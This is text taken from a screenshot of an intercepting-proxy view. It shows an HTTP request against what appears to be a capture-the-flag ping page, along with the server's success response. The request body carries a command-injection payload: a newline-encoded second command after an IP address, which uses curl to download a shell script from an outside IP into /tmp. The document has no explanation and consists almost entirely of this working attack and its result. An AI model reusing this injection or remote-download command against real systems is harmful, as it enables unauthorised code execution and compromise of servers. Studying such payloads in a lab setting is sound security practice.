 Request
Pretty Raw Hex
\n
1 POST /ping.php HTTP/1.1
2 Host: fd73c9f4-13a0-4332-8127-02ef5d868b59.node5.buuoj.cn:81
3 Content-Length: 51
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://fd73c9f4-13a0-4332-8127-02ef5d868b59.node5.buuoj.cn:81
9 Referer: http://fd73c9f4-13a0-4332-8127-02ef5d868b59.node5.buuoj.cn:81/
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: keep-alive
3
4 ip=127.0.0.1%0acurl 182.92.177.101/1.sh > /tmp/1.sh
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 22 Nov 2024 05:05:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.18
8 Cache-Control: no-cache
9 Content-Length: 15
1
1 IP Ping 成功.